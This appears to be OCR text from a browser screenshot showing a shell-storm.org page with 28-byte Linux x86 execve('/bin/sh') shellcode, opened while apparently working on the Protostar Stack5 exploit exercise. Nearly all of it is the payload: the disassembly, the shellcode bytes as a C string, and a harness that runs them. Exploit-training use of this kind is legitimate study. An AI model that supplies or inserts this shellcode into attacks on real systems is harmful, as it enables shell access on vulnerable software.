 Chrome File Edit View History Bookmarks People Window Help MEMORY 6.90 GB 100 % Sat 4 Feb 14:00:26
Protostar Stack5 - Exploit Exe Linux/x86 - execve(/bin/sh) - 2
shell-storm.org/shellcode/files/shellcode-811.php
/*
Title: Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <pereira@secbiz.de>
Web: http://0xffe4.org
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0 xor %eax,%eax
8048062: 50 push %eax
8048063: 68 2f 2f 73 68 push $0x68732f2f
8048068: 68 2f 62 69 6e push $0x6e69622f
804806d: 89 e3 mov %esp,%ebx
804806f: 89 c1 mov %eax,%ecx
8048071: 89 c2 mov %eax,%edx
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80
8048077: 31 c0 xor %eax,%eax
8048079: 40 inc %eax
804807a: cd 80 int $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
(*(void (*)()) shellcode)();
}